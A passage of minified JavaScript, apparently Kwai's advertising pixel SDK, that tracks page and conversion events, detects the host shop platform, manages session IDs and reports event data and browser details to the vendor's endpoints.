0===d.JSLogger||(0,d.JSLogger)({error:p.apiDomainPicker.cspBlockInfo,funcName:"CSP_BLOCKED"}))},n.createPixel=function(e){return new c.KwaiPixel(e,n.context)},n.initDynamicPlugin=function(){var e=(0,u.getWorkspace)().dynamicPlugins;(void 0===e?[]:e).forEach((function(e){try{n.useDynamicPlugin(e)}catch(e){(0,d.JSLogger)({error:e})}}))},n}return o(t,e),t}(l.Manager);t.KwaiManager=f},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.KwaiContext=void 0;var s=n(0),c=n(3),u=n(41),l=n(42),d=n(2),p=n(1),f=function(e){function t(t){var n=e.call(this,t)||this;return n.trackFlag=!1,n.init=function(){n.onContextInitStart(),n.listenSPAHistoryChange(),n.onPageLoaded(),n.onPageLeave(),n.onVisibilityChange(),e.prototype.init.call(n)},n.onPageLoaded=function(){s.windowSnapshot&&s.windowSnapshot.addEventListener("load",(function(){n.triggerPluginHook("pageDidLoad")}),{once:!0})},n.onPageLeave=function(){if(s.windowSnapshot){var e=function(e){return function(){var t=new Date;n.triggerPluginHook("pageWillLeave",t,e)}};if((0,c.getDeviceType)()===c.DeviceType.IOS){var t="onpagehide"in s.windowSnapshot?"pagehide":"unload";s.windowSnapshot.addEventListener(t,e(t))}else s.windowSnapshot.addEventListener("beforeunload",e("beforeunload"),{once:!0})}},n.onVisibilityChange=function(){s.windowSnapshot&&s.windowSnapshot.addEventListener("visibilitychange",(function(){var e=new Date,t="visible"===document.visibilityState;n.triggerPluginHook("visibilityChange",e,t)}))},n.trackSync=function(t,r,o,s,c){return i(n,void 0,void 0,(function(){return a(this,(function(n){try{this.data.trackFlag=this.trackFlag,e.prototype.trackSync.call(this,t,r,o,s,c)}catch(e){(0,p.JSLogger)({error:e})}return[2]}))}))},n.listenSPAHistoryChange=function(){if(s.windowSnapshot){var e=s.windowSnapshot,t=function(t,n){var r=e.history[t];return function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];r.apply(e.history,t),n()}},r=function(){var e,t,r,o,i,a,c=null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.location.href,u=null===(t=null===(e=n.data)||void 0===e?void 0:e.pageInfo)||void 0===t?void 0:t.url;if(c&&c!==u){n.setPageInfo(c);var l=null!==(i=null===(o=null===(r=n.data)||void 0===r?void 0:r.adInfo)||void 0===o?void 0:o.pixelId)&&void 0!==i?i:"",d=n.data.pixelMap[l];null===(a=null==d?void 0:d.setPixelInfo)||void 0===a||a.call(d)}};e.addEventListener("popstate",r),e.history.pushState=t("pushState",r),e.history.replaceState=t("replaceState",r)}},n.updateOnWindowSnapshotChanged=function(){e.prototype.updateOnWindowSnapshotChanged.call(n),n.resetTestId()},n.validInPreview=function(e,t){var r;if(n.trackFlag&&t!==d.PAGE_VIEW_EVENT_NAME){var o=null!==(r=n.data.adInfo)&&void 0!==r?r:{},i=o.pixelId,a=o.callback,s=void 0===a?"":a,l={pixelId:i,status:[],pageUrl:location.href,extraData:"",clickId:s},p=l.status,f={eventName:t};i&&!n.getPixel(i)&&p.push(u.PreviewReportStatus.PIXEL_ERROR_ID_MISS_MATCH),(0,c.isInIframe)()&&!i&&p.push(u.PreviewReportStatus.PIXEL_ERROR_IN_IFRAME),""===t?p.push(u.PreviewReportStatus.EVENT_ERROR_EMPTY_NAME):Object.keys(d.EVENT_NAME).includes(t)||p.push(u.PreviewReportStatus.EVENT_ERROR_WRONG_NAME),e&&!n.getPixel(e)&&p.push(u.PreviewReportStatus.EVENT_ERROR_ID_MISS_MATCH),p.length>0&&(l.extraData=JSON.stringify(f),u.PreviewReportService.report(l,n))}},n.resetTestId(),n}return o(t,e),t.prototype.resetTestId=function(){return i(this,void 0,void 0,(function(){var e,t;return a(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),e=this,[4,(0,c.getTrackFlag)()];case 1:return e.trackFlag=n.sent(),[3,3];case 2:return t=n.sent(),(0,p.JSLogger)({error:t}),[3,3];case 3:return[2]}}))}))},t.prototype.onContextInitStart=function(){var e=new Date;this.triggerPluginHook("contextInitStart",e)},t}(l.Context);t.KwaiContext=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PreviewReportService=t.PreviewReportStatus=void 0;var r=n(4),o=n(9),i=n(6),a=n(1);!function(e){e[e.PIXEL_ERROR_ID_MISS_MATCH=1]="PIXEL_ERROR_ID_MISS_MATCH",e[e.PIXEL_ERROR_IN_IFRAME=2]="PIXEL_ERROR_IN_IFRAME",e[e.EVENT_ERROR_WRONG_NAME=3]="EVENT_ERROR_WRONG_NAME",e[e.EVENT_ERROR_EMPTY_NAME=4]="EVENT_ERROR_EMPTY_NAME",e[e.EVENT_ERROR_ID_MISS_MATCH=5]="EVENT_ERROR_ID_MISS_MATCH",e[e.EVENT_ERROR_EMPTY_PIXEL_ID=6]="EVENT_ERROR_EMPTY_PIXEL_ID"}(t.PreviewReportStatus||(t.PreviewReportStatus={}));var s=function(){function e(){}return e.report=function(e,t){o.xhrService.post(r.API.PREVIEW_REPORT,e).then((function(e){var n,o=e.result,s=e.err_msg;1!==o&&(null===(n=null==t?void 0:t.plugins.logger)||void 0===n||n.logger({name:i.LOGGER_TYPES_NAME.previewErrUp,extra_info:s})),(0,a.APILogger)({apiPath:r.API.PREVIEW_REPORT,actionStatus:1!==o?i.ActionStatus.NOT_VALID_API_RETURNS:i.ActionStatus.SUCCESS,error:1!==o?s||"result !== 1":void 0,response:e})})).catch((function(e){var n;null===(n=null==t?void 0:t.plugins.logger)||void 0===n||n.logger({name:i.LOGGER_TYPES_NAME.previewErrUp,extra_info:JSON.stringify(e)})}))},e}();t.PreviewReportService=s},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.Context=void 0;var a=n(0),s=n(2),c=n(4),u=n(43),l=n(3),d=n(2),p=n(24),f=n(44),h=n(6),v=n(14),g=n(1),y=n(8),m=n(25),_=n(5),b=n(33),S=n(45),w=function(){function e(e){var t=this;this.plugins={},this.hasLogFMP=!1,this.usePlugin=function(e){var n=e.name,r=e.plugin;t.plugins[n]||(n===p.PluginName.CACHE_PLUGIN||n===p.PluginName.LOGGER_PLUGIN||n===p.PluginName.DNCGoogleIdCollectPlugin||p.PluginName.AdditionalTrackPlugin,t.plugins[n]=r)},this.getInitContextData=function(e,n){return t.initPageSign().then((function(e){t.data.pageSign=e})),n||t.setAdInfo(),{libVersion:e,pixelMap:{},pageInfo:{url:""},pageSign:void 0,adInfo:void 0}},this.setAdInfo=function(){t.getAdInfoPromise=t.initAdInfo().then((function(e){return t.data.adInfo=e,t.triggerPluginHook("adInfoInitEnd"),e}))},this.hasAdInfo=function(){var e,n;return!(!(null===(e=t.data.adInfo)||void 0===e?void 0:e.callback)||!(null===(n=t.data.adInfo)||void 0===n?void 0:n.pixelId))},this.initAdInfo=function(){return o(t,void 0,void 0,(function(){var e,t,n,r;return i(this,(function(o){switch(o.label){case 0:e=void 0,o.label=1;case 1:return o.trys.push([1,3,,4]),[4,null===(r=this.plugins.cache)||void 0===r?void 0:r.getAdInfo()];case 2:return(null==(t=o.sent())?void 0:t.callback)&&(null==t?void 0:t.pixelId)&&(e={callback:null==t?void 0:t.callback,pixelId:null==t?void 0:t.pixelId}),[3,4];case 3:return n=o.sent(),(0,g.JSLogger)({error:n,funcName:"initAdInfo"}),e=void 0,[3,4];case 4:return[2,e]}}))}))},this.sendPixelError=function(e,t){},this.validAttributeParams=function(e,n,r){var o,i,s,c,u="",l=null;t.getPixel(e)||(l=h.LOGGER_TYPES_NAME.errPixelIdNotExist,u="pixelId: ".concat(e," not exist or not init"));var d=null===(o=t.data.adInfo)||void 0===o?void 0:o.pixelId;d!==e&&(l=h.LOGGER_TYPES_NAME.errMatchPixelId,u="pixelId: ".concat(e," not match pixelId: ").concat(d," in adInfo"),(0,m.isValidPixelId)(e)||(l=h.LOGGER_TYPES_NAME.errPixelId,u+=";pixelId: ".concat(null===(i=t.data.adInfo)||void 0===i?void 0:i.pixelId," in adInfo is not valid")));var p=null===l;return p||null===(s=t.plugins.logger)||void 0===s||s.logger({name:l,extra_info:JSON.stringify({pixelId:e,urlPixelId:d,clickId:null===(c=t.data.adInfo)||void 0===c?void 0:c.callback,currentHref:null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.href,eventName:n,params:r,ext:u})}),p},this.track=function(e,n,r,a,u,d){return o(t,void 0,void 0,(function(){var t,o,a;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,this.getAdInfoPromise];case 1:return i.sent(),(0,l.getIsPreload)(this.data.pageInfo.url)?[2]:(this.validInPreview(e,n),this.hasAdInfo()?this.validAttributeParams(e,n,r)&&this.trackSync(e,n,r,c.REPORT_TYPE.TRACK):this.trackSync(e,n,r,c.REPORT_TYPE.TRACK_NON_ATTRIBUTION,{async:!0,nonAttribute:!0}),n!==s.EVENT_NAME.pageView&&n!==s.EVENT_NAME_FORMAT.EVENT_PAGE_VIEW&&(null===(o=this.plugins.logger)||void 0===o||o.updateAdInfoAction({eventName:n,clickId:null===(a=this.data.adInfo)||void 0===a?void 0:a.callback})),[3,3]);case 2:return t=i.sent(),(0,g.JSLogger)({error:t,funcName:"contextTrack"}),[3,3];case 3:return[2]}}))}))},this.addPixel=function(e){var n=e.pixelId;t.data.pixelMap[n]=e,t.triggerPluginHook("pixelDidMount",e)},this.getPixel=function(e){return t.data.pixelMap[e]||null},this.getAllPixels=function(){return t.pixels},this.setPageInfo=function(e,n){if(e){var o=t.data,i=o.pageInfo,a=o.pageSign;i.url!==e&&(t.triggerPluginHook("pageUrlWillChange",i.url,e),void 0!==i.url&&(i.referrer=i.url),n&&(i.referrer=n),t.data.pageSign=r(r({},null!=a?a:{}),{pageId:(0,l.getRandom)("pageId")}),i.url=e,t.triggerPluginHook("pageUrlDidChange",e))}},this.getSessionIdFromCache=function(){return o(t,void 0,void 0,(function(){var e;return i(this,(function(t){switch(t.label){case 0:return[4,(0,y.readValFromStorage)({key:s.KWAI_SESSION_ID})];case 1:return e=t.sent(),[2,JSON.parse(null!=e?e:'""')]}}))}))},this.setSessionIdToCache=function(e){try{(0,l.writeVal)({key:s.KWAI_SESSION_ID,val:e})}catch(e){(0,g.JSLogger)({error:e})}},this.initPageSign=function(){return o(t,void 0,void 0,(function(){var e,t;return i(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,this.getSessionIdFromCache()];case 1:return(e=n.sent())||(e=(0,l.getRandom)(s.SESSION_ID),this.setSessionIdToCache(e)),[2,{sessionId:e,pageId:this.pageId}];case 2:return t=n.sent(),(0,g.JSLogger)({error:t}),[2,{pageId:this.pageId}];case 3:return[2]}}))}))},this.assemblyData=function(e,n,r){var o,i,a=t.data,s=a.pageInfo,c=a.pageSign,u=a.libVersion,d=a.adInfo,p=a.trackFlag,f=void 0!==p&&p;return{eventName:n,eventId:(0,l.addSuffixIfExist)((0,l.getRandom)("eventId"),e),timestamp:(new Date).toJSON(),context:{ad:{callback:null==d?void 0:d.callback,pixelId:null==d?void 0:d.pixelId},pixel:{code:e,codes:(0,_.getPixelIdsFromWorkspace)().join(",")},page:s,libVersion:u,trackFlag:f,sessionId:(0,l.addSuffixIfExist)(null!==(o=null==c?void 0:c.sessionId)&&void 0!==o?o:"",e),pageViewId:(0,l.addSuffixIfExist)(null!==(i=null==c?void 0:c.pageId)&&void 0!==i?i:"",e)},params:r||{}}},this.validInPreview=function(e,t){},this.logFMP=function(){var e;if(!t.hasLogFMP){t.hasLogFMP=!0,null===(e=t.plugins.logger)||void 0===e||e.logFMP();var n=new Date;t.triggerPluginHook("logFMP",n)}},this.checkAllPixelLoaded=function(){return o(t,void 0,void 0,(function(){var e=this;return i(this,(function(t){return(0,_.getPixelIdsFromWorkspace)().every((function(t){var n;return null===(n=e.getPixel(t))||void 0===n?void 0:n.loaded}))&&(this.triggerPluginHook("allPixelLoaded"),this.onAllPixelLoaded()),[2]}))}))},this.onAllPixelLoaded=function(){return o(t,void 0,void 0,(function(){var e,t,n;return i(this,(function(r){switch(r.label){case 0:return[4,(0,S.shouldCollectFingerprint)(this)];case 1:return r.sent()&&(e=null!==(n=null===(t=(0,_.getPixelIdsFromWorkspace)())||void 0===t?void 0:t[0])&&void 0!==n?n:"",(0,l.loadScript)({src:"https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/checkPixel.js",pixelId:e,keyName:(0,l.getWorkspaceName)(),backupSrc:"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/checkPixel.js"}).catch((function(e){(0,g.JSLogger)({error:e,funcName:"loadScriptOfCheckPixel"})}))),[2]}}))}))},this.reportService=new u.ReportService({context:this}),this.libVersion=e,this.pageId=(0,l.getRandom)(s.PAGE_ID),this.data=this.getInitContextData(e,!0)}return e.prototype.init=function(){this.data=this.getInitContextData(this.libVersion)},Object.defineProperty(e.prototype,"pixels",{get:function(){var e=this.data.pixelMap;return Object.keys(e).map((function(t){return e[t]}))},enumerable:!1,configurable:!0}),e.prototype.triggerPluginHook=function(e){for(var t=this,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];Object.keys(this.plugins).forEach((function(r){var o,i,a=t.plugins[r];try{"function"==typeof(null==a?void 0:a[e])&&a[e].apply(a,n)}catch(t){(0,g.JSLogger)({funcName:"triggerPluginHook-".concat(e,"-").concat(null!==(i=null===(o=null==a?void 0:a.constructor)||void 0===o?void 0:o.name)&&void 0!==i?i:"unknown"),error:t})}}))},e.prototype.trackSync=function(e,t,n,r,u){var p,y,m,_,S,w,E;return o(this,void 0,void 0,(function(){var o,P,I,k,O,A,x,T,C,N,L,R,D,U,M,j,G,B,V;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,6,,7]),o=this.getPixel(e),I=(P=null!=u?u:{}).trySendBeacon,k=void 0!==I&&I,O=P.nonAttribute,A=void 0!==O&&O,x=P.async,T=void 0!==x&&x,C=c.API[r],N=this.assemblyData(e,t,n),[4,(0,v.getCookie)()];case 1:return L=i.sent(),R=(null==n?void 0:n.tirdParty)||(null==n?void 0:n.partner)||(0,f.getWdata)(L)||"none",A?[3,3]:[4,(0,l.readVal)({key:d.KWAI_CALLBACK_SOURCE})];case 2:return U=i.sent(),[3,4];case 3:U="nonAttribute",i.label=4;case 4:return D=U,M=N.params,j="kwaiInfo",V={},[4,(0,b.getOrGenerateUuid)()];case 5:return M[j]=(V.uuid=i.sent(),V.currentHref=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.href,V.accessMode=null==o?void 0:o.accessMode,V.host=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.host,V.navigator=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.navigator.userAgent,V.eventId=N.eventId,V.tirdParty=R,V.kwaiAdInfoSource=D,V.referrer=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.document.referrer,V.inIframe=(0,l.isInIframe)(),V.isGtm=(0,f.getIsGtm)(),V.staticHost=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot[s.KWAI_Q_STATIC_HOST],V.displayMode=(0,l.getDisplayMode)(),V.iosStandalone=null!==(y=null===(p=null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.navigator)||void 0===p?void 0:p.standalone)&&void 0!==y&&y,V),C&&(G={pixelId:null!==(m=null==o?void 0:o.pixelId)&&void 0!==m?m:"",accessMode:null==o?void 0:o.accessMode,currentHref:null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.href},this.reportService.report(C,N,G,{async:T,trySendBeacon:k,nonAttribute:A,retry:2,retryDelay:1e3})),(null===(_=this.data.adInfo)||void 0===_?void 0:_.callback)&&(null===(S=this.plugins.logger)||void 0===S?void 0:S.adInfoSource)===h.LOGGER_TYPES_NAME.GET_AD_INFO_FROM_BRIDGE&&(null===(w=this.plugins.logger)||void 0===w||w.logI18nCostAction({eventName:t,pixelId:e,clickId:null===(E=this.data.adInfo)||void 0===E?void 0:E.callback,costInfoType:h.CostInfoType.BridgeYodaV2,thirdParty:R,pixel_extra_data:N})),[3,7];case 6:return B=i.sent(),(0,g.JSLogger)({error:B,funcName:"contextTrackSync"}),[3,7];case 7:return[2]}}))}))},e.prototype.updateOnWindowSnapshotChanged=function(){this.setAdInfo(),this.setPageInfo(null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.location.href,null===a.windowSnapshot||void 0===a.windowSnapshot?void 0:a.windowSnapshot.document.referrer)},e}();t.Context=w},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.ReportService=void 0;var a=n(9),s=n(2),c=n(3),u=n(6),l=n(1),d=n(32),p=n(23),f=n(10),h=function(e){var t=e.context,n=this;this.xhrService=a.xhrService,this.report=function(e,t,a,h){if(!(null==h?void 0:h.trySendBeacon)||!d.httpService.sendBeacon(e,(0,p.formatter)(t,f.SendMethod.BEACON))){var v=(null!=h?h:{}).nonAttribute,g=void 0!==v&&v;n.xhrService.postCustom(e,t,h).then((function(d){return o(n,void 0,void 0,(function(){var n,o,p,f,h,v,y,m,_,b,S,w,E,P,I,k,O,A,x,T,C,N,L,R;return i(this,(function(i){switch(i.label){case 0:return n=d,"object"!=typeof d&&(n=JSON.parse(d)),o=n.result,p=n.message,1!==o?[3,2]:(h=(f=JSON).stringify,v=[r({},a)],S={data:t,message:p,resData:n},[4,(0,c.readVal)({key:s.KWAI_CALLBACK_SOURCE})]);case 1:return y=h.apply(f,[r.apply(void 0,v.concat([(S.kwaiAdInfoSource=i.sent(),S.referrer=document.referrer,S)]))]),null===(E=this.context.plugins.logger)||void 0===E||E.logger({name:u.LOGGER_TYPES_NAME.successUp,extra_info:y}),null===(P=this.context.plugins.logger)||void 0===P||P.logPreviewReport(t,{name:u.LOGGER_TYPES_NAME.previewSuccessUp,extra_info:y}),[3,4];case 2:return g?[3,4]:(_=(m=JSON).stringify,b=[r({},a)],w={data:t,message:p,resData:n},[4,(0,c.readVal)({key:s.KWAI_CALLBACK_SOURCE})]);case 3:y=_.apply(m,[r.apply(void 0,b.concat([(w.kwaiAdInfoSource=i.sent(),w.referrer=document.referrer,w)]))]),null===(I=this.context.plugins.logger)||void 0===I||I.logger({name:u.LOGGER_TYPES_NAME.successUpForOther,extra_info:y}),i.label=4;case 4:g||((0,l.APILogger)({apiPath:e,actionStatus:1!==o?u.ActionStatus.NOT_VALID_API_RETURNS:u.ActionStatus.SUCCESS,error:1!==o?p||"result !== 1":void 0,response:d,responseUrl:null!==(k=null==d?void 0:d.xhrResponseUrl)&&void 0!==k?k:""}),null===(O=this.context.plugins.AdditionalTrackPlugin)||void 0===O||O.flushOnSuccess());try{null===(A=this.context.plugins.logger)||void 0===A||A.logI18nSuccessWithRetryAction(d.retryTimes>0,{eventName:null==t?void 0:t.eventName,pixelId:null!==(T=null===(x=this.context.data.adInfo)||void 0===x?void 0:x.pixelId)&&void 0!==T?T:"",clickId:null!==(N=null===(C=this.context.data.adInfo)||void 0===C?void 0:C.callback)&&void 0!==N?N:"",costInfoType:u.CostInfoType.interfaceRetry,thirdParty:null!==(R=null===(L=null==t?void 0:t.params.kwaiInfo)||void 0===L?void 0:L.tirdParty)&&void 0!==R?R:"",pixel_extra_data:t})}catch(e){(0,l.JSLogger)({error:e,funcName:"logI18nSuccessWithRetryAction"})}return[2]}}))}))})).catch((function(o){var i,s,c,l=JSON.stringify(r(r({},a),{data:t,error:o}));null===(i=n.context.plugins.logger)||void 0===i||i.logger({name:u.LOGGER_TYPES_NAME.errUp,extra_info:l}),null===(s=n.context.plugins.AdditionalTrackPlugin)||void 0===s||s.enqueue({url:e,data:(0,p.formatter)(t,f.SendMethod.XHR,null!==(c=null==h?void 0:h.async)&&void 0!==c&&c)})}))}},this.context=t};t.ReportService=h},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.getIsGtm=t.getWdata=void 0;var o=n(0),i=n(1),a="",s=[{partner:"shopyy",tests:{windowProperties:["ymcart_goods_id","ymcart_countrys","ymcart_data_id","ymcart_store_id"],cookie:["ymcart"]}},{partner:"shoplazza",tests:{windowProperties:["SHOPLAZZA","SHOPLAZZA_APPS_COMMON","SHOP_PARAMS","Shoplazza"],cookie:["shoplazza"]}},{partner:"shopline",tests:{windowProperties:["Shopline"]}},{partner:"shopify",tests:{windowProperties:["Shopify","shopifySpbJsonp","ShopifyAnalytics","ShopifyPaypalV4VisibilityTracking"],cookie:["shopify"]},children:[{partner:"yampi",tests:{windowProperties:["yampiCheckoutUrl","yampiClick","ympData"]}}]},{partner:"wordpress",tests:{windowProperties:["wp"]}},{partner:"aliexpress",tests:{windowProperties:["AES","ali_analytics"],link:["aliexpress"]}},{partner:"yampi",tests:{windowProperties:["yampiCheckoutUrl","yampiClick","ympData"]}}],c={partner:"gtm",tests:{windowProperties:["google_tag_manager"]}},u=function(e){return function(t){return t.some(e)}},l=((r={}).windowProperties=u((function(e){var t;return null!==(t=o.windowSnapshot&&e in o.windowSnapshot)&&void 0!==t&&t})),r.cookie=u((function(e){return a.includes(e)})),r.link=u((function(e){var t;return null!==(t=null===o.windowSnapshot||void 0===o.windowSnapshot?void 0:o.windowSnapshot.location.href.includes(e))&&void 0!==t&&t})),r),d=function(e){for(var t="",n=0;n<e.length;n++){var r=e[n],o=r.tests,i=r.partner,a=r.children;if(Object.entries(o).some((function(e){var t=e[0],n=e[1];return l[t](n)}))){if(t=i,a){var s=d(a);t=s?"".concat(t,"&&").concat(s):t}break}}return t};t.getWdata=function(e){a="string"==typeof e?e:"";try{return d(s)}catch(e){(0,i.JSLogger)({error:e})}return""};t.getIsGtm=function(){return"gtm"===d([c])}},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.shouldCollectFingerprint=void 0;var i=n(0),a=n(3),s=n(34);t.shouldCollectFingerprint=function(e){return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(n){switch(n.label){case 0:return[4,(0,a.getCookieByKey)({key:s.FINGERPRINT_COOKIE_ID})];case 1:return t=n.sent(),[2,!i.isInWorker&&!t&&e.pixels.every((function(e){var t,n;return void 0!==e.pixelInfo&&!(null===(n=null===(t=e.pixelInfo)||void 0===t?void 